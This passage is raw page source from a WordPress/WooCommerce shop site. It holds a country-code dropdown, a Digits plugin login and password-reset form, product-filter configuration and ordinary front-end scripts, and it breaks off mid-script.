class="dig-cc-visible " value="211" data-country="south sudan" data-position="-9264px 0" data-country-code="SS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9264px 0"></span></span>South Sudan (+211)</li><li class="dig-cc-visible " value="34" data-country="spain" data-position="-9312px 0" data-country-code="ES"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9312px 0"></span></span>Spain (+34)</li><li class="dig-cc-visible " value="94" data-country="sri lanka" data-position="-9360px 0" data-country-code="LK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9360px 0"></span></span>Sri Lanka (+94)</li><li class="dig-cc-visible selected" value="1" data-country="st. lucia" data-position="-9408px 0" data-country-code="LC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9408px 0"></span></span>St. Lucia (+1)</li><li class="dig-cc-visible " value="249" data-country="sudan" data-position="-9456px 0" data-country-code="SD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9456px 0"></span></span>Sudan (+249)</li><li class="dig-cc-visible " value="597" data-country="suriname" data-position="-9504px 0" data-country-code="SR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9504px 0"></span></span>Suriname (+597)</li><li class="dig-cc-visible " value="268" data-country="swaziland" data-position="-9552px 0" data-country-code="SZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9552px 0"></span></span>Swaziland (+268)</li><li class="dig-cc-visible " value="46" data-country="sweden" data-position="-9600px 0" data-country-code="SE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9600px 0"></span></span>Sweden (+46)</li><li class="dig-cc-visible " value="41" data-country="switzerland" data-position="-9648px 0" data-country-code="CH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9648px 0"></span></span>Switzerland (+41)</li><li class="dig-cc-visible " value="963" data-country="syria" data-position="-9696px 0" data-country-code="SY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9696px 0"></span></span>Syria (+963)</li><li class="dig-cc-visible " value="886" data-country="taiwan" data-position="-9744px 0" data-country-code="TW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9744px 0"></span></span>Taiwan (+886)</li><li class="dig-cc-visible " value="992" data-country="tajikistan" data-position="-9792px 0" data-country-code="TJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9792px 0"></span></span>Tajikistan (+992)</li><li class="dig-cc-visible " value="255" data-country="tanzania" data-position="-9840px 0" data-country-code="TZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9840px 0"></span></span>Tanzania (+255)</li><li class="dig-cc-visible " value="66" data-country="thailand" data-position="-9888px 0" data-country-code="TH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9888px 0"></span></span>Thailand (+66)</li><li class="dig-cc-visible selected" value="1" data-country="the bahamas" data-position="-9936px 0" data-country-code="BS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9936px 0"></span></span>The Bahamas (+1)</li><li class="dig-cc-visible " value="220" data-country="the gambia" data-position="-9984px 0" data-country-code="GM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9984px 0"></span></span>The Gambia (+220)</li><li class="dig-cc-visible " value="670" data-country="timor-leste" data-position="-10032px 0" data-country-code="TL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10032px 0"></span></span>Timor-Leste (+670)</li><li class="dig-cc-visible " value="228" data-country="togo" data-position="-10080px 0" data-country-code="TG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10080px 0"></span></span>Togo (+228)</li><li class="dig-cc-visible " value="690" data-country="tokelau" data-position="-10128px 0" data-country-code="TK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10128px 0"></span></span>Tokelau (+690)</li><li class="dig-cc-visible " value="676" data-country="tonga" data-position="-10176px 0" data-country-code="TO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10176px 0"></span></span>Tonga (+676)</li><li class="dig-cc-visible selected" value="1" data-country="trinidad and tobago" data-position="-10224px 0" data-country-code="TT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10224px 0"></span></span>Trinidad and Tobago (+1)</li><li class="dig-cc-visible " value="216" data-country="tunisia" data-position="-10272px 0" data-country-code="TN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10272px 0"></span></span>Tunisia (+216)</li><li class="dig-cc-visible " value="90" data-country="turkey" data-position="-10320px 0" data-country-code="TR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10320px 0"></span></span>Turkey (+90)</li><li class="dig-cc-visible " value="993" data-country="turkmenistan" data-position="-10368px 0" data-country-code="TM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10368px 0"></span></span>Turkmenistan (+993)</li><li class="dig-cc-visible selected" value="1" data-country="turks and caicos islands" data-position="-10416px 0" data-country-code="TC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10416px 0"></span></span>Turks and Caicos Islands (+1)</li><li class="dig-cc-visible " value="688" data-country="tuvalu" data-position="-10464px 0" data-country-code="TV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10464px 0"></span></span>Tuvalu (+688)</li><li class="dig-cc-visible selected" value="1" data-country="u.s. virgin islands" data-position="-10512px 0" data-country-code="VI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10512px 0"></span></span>U.S. Virgin Islands (+1)</li><li class="dig-cc-visible " value="256" data-country="uganda" data-position="-10560px 0" data-country-code="UG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10560px 0"></span></span>Uganda (+256)</li><li class="dig-cc-visible " value="380" data-country="ukraine" data-position="-10608px 0" data-country-code="UA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10608px 0"></span></span>Ukraine (+380)</li><li class="dig-cc-visible " value="971" data-country="united arab emirates" data-position="-10656px 0" data-country-code="AE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10656px 0"></span></span>United Arab Emirates (+971)</li><li class="dig-cc-visible " value="44" data-country="united kingdom" data-position="-10704px 0" data-country-code="GB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10704px 0"></span></span>United Kingdom (+44)</li><li class="dig-cc-visible selected" value="1" data-country="united states" data-position="-10752px 0" data-country-code="US"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10752px 0"></span></span>United States (+1)</li><li class="dig-cc-visible " value="598" data-country="uruguay" data-position="-10800px 0" data-country-code="UY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10800px 0"></span></span>Uruguay (+598)</li><li class="dig-cc-visible " value="998" data-country="uzbekistan" data-position="-10848px 0" data-country-code="UZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10848px 0"></span></span>Uzbekistan (+998)</li><li class="dig-cc-visible " value="678" data-country="vanuatu" data-position="-10896px 0" data-country-code="VU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10896px 0"></span></span>Vanuatu (+678)</li><li class="dig-cc-visible " value="58" data-country="venezuela" data-position="-10944px 0" data-country-code="VE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10944px 0"></span></span>Venezuela (+58)</li><li class="dig-cc-visible " value="84" data-country="vietnam" data-position="-10992px 0" data-country-code="VN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10992px 0"></span></span>Vietnam (+84)</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna" data-position="-11040px 0" data-country-code="WF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11040px 0"></span></span>Wallis and Futuna (+681)</li><li class="dig-cc-visible " value="212" data-country="western sahara" data-position="-11088px 0" data-country-code="EH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11088px 0"></span></span>Western Sahara (+212)</li><li class="dig-cc-visible " value="967" data-country="yemen" data-position="-11136px 0" data-country-code="YE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11136px 0"></span></span>Yemen (+967)</li><li class="dig-cc-visible " value="260" data-country="zambia" data-position="-11184px 0" data-country-code="ZM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11184px 0"></span></span>Zambia (+260)</li><li class="dig-cc-visible " value="263" data-country="zimbabwe" data-position="-11232px 0" data-country-code="ZW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11232px 0"></span></span>Zimbabwe (+263)</li></ul>    </script>
    <div id="digits_country_list_wrapper"></div>
        <style>
        .untdovr_flag_container_flag {
            background-image: url("https://chiyono-anne.com/wp-content/plugins/digits/assets/images/flags-sprite.png");
        }
    </style>
    <script>
        var country_list_template = document.getElementById('digits_country_list_template').innerHTML;
        document.getElementById('digits_country_list_wrapper').innerHTML = country_list_template;
    </script>
        <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>

        </div>
    </div>
    <div class="digits_login_form digits_ui digits_main_wrapper " id="digits_protected">
        <div class="digits_popup_wrapper dig-box" style="display: none">
               <style>
        .digits-main_style, .digits-tp_style, .digits-form_page, .digits-form_container {
            --dprimary: #1C2434;
    --dtitle: #2D333D;
    --dfield_bg: #F8F8F8;
    --daccent: #9CF5FF;
    --dform_bg: #FFFFFF;
    --dbutton_text: #FFFFFF;
            }

        .digits-main_style.digits-dark-theme, .digits-form_page.digits-dark-theme, .digits-form_container.digits-dark-theme,
        .digits-dark-theme .digits-form_container {
            --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
            }

        
        @media (prefers-color-scheme: dark) {
            .digits-main_style, .digits-form_page, .digits-form_container {
                --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
                }
        }

            </style>
        <div class="digits-form_page digits-auto-theme">
            <div class="digits-form_container digits">
        <div class="digits-form_wrapper digits_modal_box digits2_box">
                <form class="digits_form_index_section digloginpage digits_original" method="post" enctype="multipart/form-data"
        >
        <div class="digits-form_login">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="Login">Login</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">Use Phone Number</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">Use Email Address</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+1"
                                                   country="afghanistan"
                                                   maxlength="6" size="3"
                                                   placeholder="+1"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="Phone Number"
                                                   data-placeholder="Phone Number"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="Email Address"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                                                <input type="hidden" name="action_type" value="phone"
                               autocomplete="off"/>
                    </div>
                                    </div>
            </div>
            <div class="digits_form-init_step_data">
                    <div class="digits-form_input_row digits-form_rememberme" >
        <div class="digits-form_input digits-field-type_tac">
            <div class="dig_opt_mult_con">
                <div class="dig_opt_mult">
                    <label for="digits_login_remember_me1729671362" class="">
                        <div class="dig_input_wrapper">
                            <input data-all="digits_login_remember_me" name="rememberme"
                                   class="not-empty digits_login_remember_me"
                                   id="digits_login_remember_me1729671362"
                                   type="checkbox" value="1" >
                            <div>Remember Me</div>
                        </div>
                    </label>
                </div>
            </div>
        </div>
    </div>
                </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    続ける                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="digits" value="1"/>
                <input type="hidden" name="instance_id" value="e4b8cd6515a19ab0e04a7aecaebe677e"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//chiyono-anne.com/?attachment_id=2027112"/>
    <input type="hidden" id="digits_form" name="digits_form" value="9693c3e619" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=2027112" />                            <div class="digits-hide">
                    <div class="digits-form_show_forgot_password digits_reset_pass"></div>
                    <div class="digits-form_toggle_login_register show_login"></div>
                </div>
                        </div>
            </form>
        <form class="digits_form_index_section forgot digits_original" method="post" enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_forgot_password">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="Reset Password">Reset Password</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">Use Phone Number</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">Use Email Address</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+1"
                                                   country="afghanistan"
                                                   maxlength="6" size="3"
                                                   placeholder="+1"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="Phone Number"
                                                   data-placeholder="Phone Number"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="Email Address"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <input type="hidden" name="action_type" value="phone"
                           autocomplete="off"/>
                </div>

            </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    続ける                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="5186bf382f13091af5e653e9417f1dcf"
                   autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="forgot" autocomplete="off"/>

            <input type="hidden" name="forgot_pass_method" autocomplete="off"/>
            <input type="hidden" name="forgot_password_value" autocomplete="off"/>
            <input type="hidden" name="digits" value="1"/>

            <input type="hidden" name="digits_redirect_page"
                   value="//chiyono-anne.com/?attachment_id=2027112"/>

        </div>

        <input type="hidden" id="digits_form" name="digits_form" value="9693c3e619" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=2027112" />    </form>
            </div>

        <div class="dig_load_overlay">
            <div class="dig_load_content">
                <div class="dig_spinner">
                    <div class="dig_double-bounce1"></div>
                    <div class="dig_double-bounce2"></div>
                </div>
            </div>
        </div>
            <div class="digits_site_footer_box">
                    <div class="protected_by_digits">
                <span class="protected_by_digits_text">Protected by&nbsp;</span>
                <span class="protected_by_digits_logo">
                    <svg xmlns="http://www.w3.org/2000/svg" width="17.822" height="15.543" viewBox="0 0 17.822 15.543">
                        <g id="digits-glyph" transform="translate(-283.3 -425.9)">
                            <g id="Group_394" data-name="Group 394" transform="translate(283.3 426.194)">
                                <g id="Group_393" data-name="Group 393" transform="translate(0 0)">
                                    <path id="Path_118" data-name="Path 118"
                                          d="M283.3,434.537l1.1-3.4a39.5,39.5,0,0,1,5.53,2.315c-.294-2.885-.459-4.869-.478-5.953h3.472c-.055,1.58-.239,3.546-.551,5.934a41.271,41.271,0,0,1,5.64-2.3l1.1,3.4a30.043,30.043,0,0,1-5.953,1.341,39.3,39.3,0,0,1,4.115,4.52l-2.866,2.039a59.984,59.984,0,0,1-3.27-5.144,39.6,39.6,0,0,1-3.1,5.144l-2.829-2.039a52.49,52.49,0,0,1,3.969-4.52C287.1,435.492,285.156,435.033,283.3,434.537Z"
                                          transform="translate(-283.3 -427.5)" fill="#ffc700"/>
                                </g>
                            </g>
                            <g id="Group_396" data-name="Group 396" transform="translate(284.604 425.9)">
                                <g id="Group_395" data-name="Group 395" transform="translate(0 0)">
                                    <path id="Path_119" data-name="Path 119"
                                          d="M301.791,441.443l-.165-.22c-.864-1.176-1.892-2.774-3.05-4.74a35.55,35.55,0,0,1-2.9,4.74l-.165.22-3.27-2.352.184-.22c1.58-1.948,2.793-3.344,3.619-4.171-1.874-.367-3.675-.79-5.365-1.249l-.276-.074,1.268-3.932.276.092a43.835,43.835,0,0,1,5.108,2.094c-.276-2.609-.4-4.446-.423-5.457V425.9h4.024v.276c-.037,1.47-.2,3.289-.478,5.438a40.078,40.078,0,0,1,5.218-2.076l.257-.092,1.268,3.913-.257.092a29.612,29.612,0,0,1-5.42,1.268,45.473,45.473,0,0,1,3.693,4.152l.184.22Zm-3.234-6.081.257.423c1.176,2.021,2.223,3.675,3.105,4.887l2.407-1.709a39.082,39.082,0,0,0-3.9-4.262l-.478-.4.625-.073a28.107,28.107,0,0,0,5.64-1.249l-.937-2.866a45.348,45.348,0,0,0-5.346,2.186l-.459.239.073-.514c.294-2.223.478-4.1.533-5.622h-2.9c.037,1.121.2,3.013.478,5.64l.055.533-.459-.257a35,35,0,0,0-5.218-2.2l-.919,2.848c1.745.459,3.619.882,5.549,1.268l.533.11-.4.367a47.4,47.4,0,0,0-3.748,4.262l2.37,1.709a40.979,40.979,0,0,0,2.921-4.887Z"
                                          transform="translate(-290.4 -425.9)" fill="#7e39ff"/>
                                </g>
                            </g>
                        </g>
                    </svg>
                </span>
                &nbsp;
                <span class="protected_by_digits_logo_digits">
                    <svg xmlns="http://www.w3.org/2000/svg" width="43.286" height="16.15" viewBox="0 0 43.286 16.15">
                        <path id="Union_3" data-name="Union 3"
                              d="M-663.906-4467.635h2.426a1.817,1.817,0,0,0,1.856,1.066c1.286,0,2-.716,2-1.763v-1.6h-.055a2.958,2.958,0,0,1-2.811,1.635c-2.223,0-3.693-1.708-3.693-4.557,0-2.883,1.434-4.666,3.73-4.666a2.981,2.981,0,0,1,2.81,1.726h.037v-1.58h2.444v8.985c0,2.167-1.818,3.564-4.538,3.564C-662.086-4464.861-663.7-4466.018-663.906-4467.635Zm2.26-5.218c0,1.672.771,2.628,2,2.628s2.021-.993,2.021-2.628-.791-2.7-2.021-2.7S-661.646-4474.524-661.646-4472.854Zm18.1,1.8h2.426c.11.771.716,1.213,1.708,1.213.937,0,1.507-.368,1.507-.975,0-.459-.313-.715-1.121-.9l-1.69-.368c-1.726-.386-2.609-1.285-2.609-2.627,0-1.745,1.507-2.884,3.84-2.884,2.278,0,3.766,1.157,3.8,2.921h-2.278c-.055-.735-.643-1.176-1.562-1.176-.864,0-1.415.386-1.415.974,0,.458.386.753,1.194.937l1.745.368c1.82.4,2.572,1.12,2.572,2.481,0,1.8-1.653,2.976-4.06,2.976C-641.914-4468.113-643.419-4469.29-643.549-4471.053Zm-35.166-1.8c0-2.884,1.452-4.685,3.73-4.685a2.919,2.919,0,0,1,2.774,1.708h.055v-4.721h2.48v12.255h-2.443v-1.562h-.037a2.978,2.978,0,0,1-2.829,1.708C-677.281-4468.15-678.714-4469.95-678.714-4472.854Zm2.536.018c0,1.672.771,2.7,2.021,2.7,1.231,0,2.021-1.029,2.021-2.7,0-1.653-.789-2.7-2.021-2.7h-.032C-675.42-4475.536-676.178-4474.492-676.178-4472.835Zm27.486,2.114v-4.778h-1.286v-1.874h1.286v-2.094h2.48v2.076h1.69v1.874h-1.69v4.354c0,.7.331,1.029,1.066,1.029a5.2,5.2,0,0,0,.606-.037v1.82a5.905,5.905,0,0,1-1.175.11C-647.866-4468.242-648.693-4468.958-648.693-4470.721Zm-4.8,2.442v-9.112h2.48v9.112Zm-14.5,0v-9.112h2.481v9.112Zm14.4-11.409a1.288,1.288,0,0,1,1.323-1.287,1.288,1.288,0,0,1,1.324,1.287,1.288,1.288,0,0,1-1.324,1.287A1.3,1.3,0,0,1-653.58-4479.687Zm-14.478,0a1.288,1.288,0,0,1,1.323-1.287,1.288,1.288,0,0,1,1.324,1.287,1.288,1.288,0,0,1-1.324,1.287A1.288,1.288,0,0,1-668.058-4479.687ZM-646.213-4479.467Zm0-.02v.02Z"
                              transform="translate(678.714 4480.974)" fill="#fff"/>
                    </svg>
                </span>
            </div>
                </div>
        </div>
            <div class="digits-cancel dig_login_cancel"
             title="キャンセル"
                    ></div>
    </div>
            </div>
    </div>
    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";
jQuery( document ).ready(function($) {
window.sbi_custom_js = function(){
jQuery(document).ready(function($) {
 var ImageW =$('#sb_instagram .sbi_photo').width();
$('#sb_instagram .sbi_photo').css('height', ImageW + 'px');
});
}
});
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>

            var woof_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                                    icheck_skin.skin = "minimal";
                icheck_skin.color = "aero";
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '{"attachment_id":"2027112"}';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =1;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","bodyshape","color","series","product_brand","product_visibility","product_cat","product_tag","pa_backoption","pa_color","pa_embroidery","pa_lengthtype_cami","pa_ribbonpos","pa_size","pa_underoption","busttype"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
                        woof_ext_init_functions = '{"color":"woof_init_colors","by_text":"woof_init_text","image":"woof_init_image","label":"woof_init_labels","select_hierarchy":"woof_init_select_hierarchy","select_radio_check":"woof_init_select_radio_check","slider":"woof_init_sliders"}';

        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
        jQuery(document).ready(function ($) {   
 if ($('.event_products').length) {
        $(".ch_link_event").each(function () {
            var product_id=$(this).attr('id');
            var link=$(this).attr('ch_link_event');
            $('li.post-'+product_id).find('a.woocommerce-loop-product__link').attr('href',link);
            $('li.post-'+product_id).find('a.add_to_cart_button').attr('href',link);
            $('li.post-'+product_id).find('a.hover_link').attr('href',link);
            $('li.post-'+product_id).find('a.c-product-name_link').attr('href',link);
        });
    }

    if ($('.woof_container_product_cat').length) {
            $('.woof_childs_list_li').each(function () {
                if (!$(this).find('ul.woof_childs_list li').length) {
                    $(this).addClass('ch_hide');
                }
            });
    }
});            }
        </script>
        <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-skin-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.skinNice.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css-noir-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
